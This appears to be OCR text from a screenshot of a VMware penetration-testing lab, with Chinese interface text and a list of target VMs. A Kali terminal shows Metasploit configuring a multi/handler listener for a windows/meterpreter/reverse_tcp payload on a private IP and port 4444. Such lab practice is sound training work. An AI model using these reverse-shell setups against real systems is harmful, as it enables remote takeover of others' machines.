 在此处键入内容进行搜索
我的计算机
2号 Win7
CentOS 7 64 位
ick
5号 2008
6号 2008
3号 2012
4号 2003
1号 win10
靶机 2003
kali
共享的虚拟机
kali
应用程序 位置 终端 星期五 23:52
自动挂起
由于长时间未活动，计算机将很快挂起。
< metasploit >
=[ metasploit v5.0.54-dev- ]
+ -- --=[ 1932 exploits - 1079 auxiliary - 332 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 10.15.179.179
lhost => 10.15.179.179
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.15.179.179:4444
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。